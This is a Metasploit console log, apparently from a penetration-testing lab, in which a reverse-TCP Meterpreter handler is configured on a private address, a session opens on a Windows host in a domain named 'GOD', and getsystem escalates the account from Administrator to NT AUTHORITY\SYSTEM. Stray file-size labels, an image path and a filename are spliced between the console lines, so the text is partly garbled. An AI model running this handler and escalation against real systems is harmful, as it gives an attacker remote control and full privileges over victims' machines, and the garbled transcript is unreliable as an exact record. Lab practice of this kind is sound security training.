 msf6 > use exploit/multi/handler
Size
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
374b
msf6 exploit(multi/handler) > set lhost 192.168.40.128
lhost => 192.168.40.128
72kb
msf6 exploit(multi/handler) > set lport 8888
28b
lport => 8888
20kb
msf6 exploit(multi/handler) > exploit
phpinfo.php
23b
[*] Started reverse TCP handler on 192.168.40.128:8888
[*] Sending stage (175174 bytes) to 192.168.40.129
[*] Meterpreter session 1 opened (192.168.40.128:8888 -> 192.168.40.129:3063) at 2022-04-06 14:26:56 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >